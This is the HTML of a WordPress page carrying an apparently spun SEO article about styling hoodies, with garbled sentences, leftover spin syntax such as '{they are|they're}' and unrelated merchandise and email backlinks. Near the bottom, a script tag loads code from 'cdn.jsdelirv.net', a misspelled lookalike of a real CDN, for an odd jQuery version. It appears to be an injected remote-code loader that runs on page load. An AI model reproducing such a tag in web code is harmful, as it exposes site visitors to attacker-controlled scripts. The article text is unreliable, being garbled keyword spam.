<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/economy/">Economy</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/politics/">Politics</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/articles/">Articles</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4418 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/cryptocurrency/">Cryptocurrency</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/gadget/">Gadget</a></li>
</ul>
</li>
<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/travel/">Travel</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://twiggit.org/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Twiggit"data-light-src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" data-light-srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="328" height="44">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/" data-title="The Most Effective Methodology To Agreeable For Hoodie Style" data-id="3799"  data-prev="https://twiggit.org/hoodies-area-unit-the-simplest-style-on-the-earth/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://twiggit.org">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://twiggit.org/category/fashion/">Fashion</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">The Most Effective Methodology To Agreeable For Hoodie Style</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                    <img alt='S. Publisher' src='https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8cfe40f77ae24e742b6a8232140b010eb8b408b8d098c058caee8971719a34a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                    <span class="meta_text">by</span>
                    <a href="https://twiggit.org/author/spublisher/">S. Publisher</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/">November 5, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://twiggit.org/category/fashion/" rel="category tag">Fashion</a><span class="category-separator">, </span><a href="https://twiggit.org/category/lifestyle/" rel="category tag">Lifestyle</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-12">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:59.524%"><img width="630" height="375" src="https://twiggit.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="i-love-charli-damelio-tik-tok-star-Hoodie" decoding="async" fetchpriority="high" data-src="https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie-630x375.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div><p class="wp-caption-text">i-love-charli-damelio-tik-tok-star-Hoodie</p></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">152</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1.9k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwiggit.org%2Fthe-most-effective-methodology-to-agreeable-for-hoodie-style%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=The%20Most%20Effective%20Methodology%20To%20Agreeable%20For%20Hoodie%20Style&url=https%3A%2F%2Ftwiggit.org%2Fthe-most-effective-methodology-to-agreeable-for-hoodie-style%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftwiggit.org%2Fthe-most-effective-methodology-to-agreeable-for-hoodie-style%2F&title=The%20Most%20Effective%20Methodology%20To%20Agreeable%20For%20Hoodie%20Style" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftwiggit.org%2Fthe-most-effective-methodology-to-agreeable-for-hoodie-style%2F&media=https://twiggit.org/wp-content/uploads/2022/11/i-love-charli-damelio-tik-tok-star-Hoodie.jpg&description=The%20Most%20Effective%20Methodology%20To%20Agreeable%20For%20Hoodie%20Style" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>The Most Effective Methodology To Agreeable For Hoodie Style With regards to make, there are one or two staples that have to be compelled to unendingly be in your closet. A pleasing set of pants, a versatile dress, and a pleasurable hoodie are all basics for any style good woman. During this weblog entry, we&#8217;ll tell you the simplest thank to vogue your hoodie thus you&#8217;ll be able to feel positive and agreeable wherever you go. Examine on to seek out more!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Hoodie_vogue_is_exceptionally_renowned_lately" >Hoodie vogue is exceptionally renowned lately.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Step-by-step_directions_to_choose_the_foremost_agreeable_hoodie_for_you" >Step-by-step directions to choose the foremost agreeable hoodie for you.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_kind_of_hoodies_are_accessible_on_the_lookout" >What kind of hoodies are accessible on the lookout</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#The_most_effective_methodology_to_vogue_your_hoodie_for_numerous_events" >The most effective methodology to vogue your hoodie for numerous events</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Various_ways_of_sporting_a_hoodie" >Various ways of sporting a hoodie</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#The_advantages_of_sporting_a_hoodie" >The advantages of sporting a hoodie</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#End_section" >End section</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Hoodie_vogue_is_exceptionally_renowned_lately"></span>Hoodie vogue is exceptionally renowned lately.<span class="ez-toc-section-end"></span></h2>
<p>It’s a plain incontrovertible<a href="https://charlidameliomerch.shop/" target="_blank" rel="noopener"><strong> charlidameliomerch.shop</strong></a> fact that hoodies are one of the foremost renowned things of dress nowadays. Several people prefer to wear them since they&#8217;re agreeable and slick. As a matter of truth, there are such innumerable numerous ways of styling a hoodie that you just will realize one to suit any event. Whether or not you are sorting out one thing easygoing or fancy, there is bound to be a hoodie out there for you. Still examine to seem into this pliable garment!</p>
<h2><span class="ez-toc-section" id="Step-by-step_directions_to_choose_the_foremost_agreeable_hoodie_for_you"></span>Step-by-step directions to choose the foremost agreeable hoodie for you.<span class="ez-toc-section-end"></span></h2>
<p>Do you love hoodies? Does one desire {they are|they&#8217;re} the simplest innovation since cut bread? Hoodies <a href="https://www.harrystylesmerchandise.com/" target="_blank" rel="noopener"><strong>shop now</strong></a> are thus agreeable and plan for apathetic days or once you merely do not have any idea what to wear. Be that because it could, with each one of the assorted sorts and designs of hoodies out there, however, would choose you to decide} the correct one for you? Consider this aid on the simplest thanks to pick the foremost agreeable hoodie for your body type!</p>
<h2><span class="ez-toc-section" id="What_kind_of_hoodies_are_accessible_on_the_lookout"></span>What kind of hoodies are accessible on the lookout<span class="ez-toc-section-end"></span></h2>
<p>Is it true that you just are on the lookout for a hoodie? Only if this can be true, fortune has smiled on you, since there are tons of assorted kinds to browse<a href="https://migatrendz.com/" target="_blank" rel="noopener">.</a> During this weblog entry, we&#8217;ll investigate in all probability the foremost accepted hoodies that anyone might hope to seek out within the market nowadays. Thus whether or not you are sorting out an important hoodie or one thing somewhat additional attention-grabbing, we tend to watch out for you. Still examine to seek out more!</p>
<h2><span class="ez-toc-section" id="The_most_effective_methodology_to_vogue_your_hoodie_for_numerous_events"></span>The most effective methodology to vogue your hoodie for numerous events<span class="ez-toc-section-end"></span></h2>
<p>How typically have you ever forced on your hoodie and thought, &#8220;I do not have any plan a way to manage this issue today&#8221;? On the off probability that you just haven&#8217;t had that definite plan, then you are someone whose United Nations agency includes a ton of favor decisions with their hoodie. Till the top folks, however concerning we tend to investigate a way to vogue our hoodie for numerous events!</p>
<h2><span class="ez-toc-section" id="Various_ways_of_sporting_a_hoodie"></span>Various ways of sporting a hoodie<span class="ez-toc-section-end"></span></h2>
<p>A hoodie may be a versatile <a href="https://migatrendz.com/2022/08/14/wcsu-email-a-fresh-start-for-your-campus/" target="_blank" rel="noopener"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;wcsu email&quot;}" data-sheets-userformat="{&quot;2&quot;:277185,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;10&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:3355443},&quot;15&quot;:&quot;\&quot;helvetica neue\&quot;, Helvetica, Arial, sans-serif&quot;,&quot;16&quot;:11,&quot;21&quot;:0}">wcsu email</span></a> piece of wear that will be titled in numerous ways. Whether or not you are hoping to spruce up or down a hoodie, here are many hints on the simplest thanks to creating it happen. If you&#8217;ve got any want to decorate it up, take a stab at sporting a hoodie with a skirt or jeans and heels. There are large conceivable outcomes with regard to styling a hoodie, thus play around with it!</p>
<h2><span class="ez-toc-section" id="The_advantages_of_sporting_a_hoodie"></span>The advantages of sporting a hoodie<span class="ez-toc-section-end"></span></h2>
<p>The purpose is once a good many of us take into account hoodies, they take into account the larger than usual, loose sweaters that are oftentimes worn by teens and immature grown-ups. Whereas this may be valid, there are several benefits to sporting a hoodie, despite what your age. Truth be told, at times, sporting a hoodie might work on your well-being. Still examine to seem more into the benefits of sporting a hoodie.</p>
<h2><span class="ez-toc-section" id="End_section"></span>End section<span class="ez-toc-section-end"></span></h2>
<p>Hoodies are a pleasurable and versatile apparel issue that will be dolled up or down. They’re ideally suited to cool climates, and there are such<a href="https://twiggit.org/"><strong> innumerable </strong></a>numerous designs and varieties to browse. Whether or not you are sorting out a snug hoodie to wear around the house or one thing additional snappy to wear to create the rounds, we tend to watch out for you. Consider our alternative hoodies and hunt for the best one for your vogue.</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://twiggit.org/tag/charli-damelio-merch/" rel="tag">#charli damelio merch</a><a href="https://twiggit.org/tag/fashion/" rel="tag">fashion</a><a href="https://twiggit.org/tag/hoodie/" rel="tag">Hoodie</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class='jnews-autoload-splitter'  data-url="https://twiggit.org/the-most-effective-methodology-to-agreeable-for-hoodie-style/" data-title="The Most Effective Methodology To Agreeable For Hoodie Style" data-id="3799"  data-prev="https://twiggit.org/hoodies-area-unit-the-simplest-style-on-the-earth/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3799 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://twiggit.org/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://twiggit.org/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://twiggit.org/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://twiggit.org/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://twiggit.org/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://twiggit.org/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://twiggit.org/category/tech/gadget/">Gadget</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://twiggit.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://twiggit.org/category/markets/">Markets</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://twiggit.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://twiggit.org/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://twiggit.org/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://twiggit.org/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://twiggit.org/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://twiggit.org/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://twiggit.org/category/tech/startup/">Startup</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://twiggit.org/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://twiggit.org/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://twiggit.org/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4396"><a href="https://twiggit.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://twiggit.org/about-us/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://twiggit.org/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4397"><a rel="privacy-policy" href="https://twiggit.org/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://twiggit.org/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://twiggit.org/terms-of-use/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://twiggit.org/write-for-us/">Write For Us</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2025 twiggit.org </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="24fd267409">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="24fd267409">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftwiggit.org%2Fthe-most-effective-methodology-to-agreeable-for-hoodie-style%2F" data-image-url="" data-title="The%20Most%20Effective%20Methodology%20To%20Agreeable%20For%20Hoodie%20Style" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftwiggit.org%2Fthe-most-effective-methodology-to-agreeable-for-hoodie-style%2F" data-image-url="" data-title="The%20Most%20Effective%20Methodology%20To%20Agreeable%20For%20Hoodie%20Style" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4324"><a href="https://twiggit.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4331"><a href="https://twiggit.org/category/world/">World</a></li>
